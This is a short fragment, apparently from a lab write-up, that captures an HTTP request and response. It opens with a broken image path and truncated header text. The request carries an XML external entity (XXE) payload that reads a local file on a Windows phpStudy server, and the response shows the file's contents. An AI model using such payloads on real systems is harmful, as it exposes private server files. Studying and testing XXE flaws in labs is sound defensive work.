 mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 153
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///C:/phpStudy/WWW/2.txt">
]>
<creds>&goodies;</creds>
HTTP/1.1 200 OK
Date: Mon, 10 Oct 2022 07:29:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 15
我在这里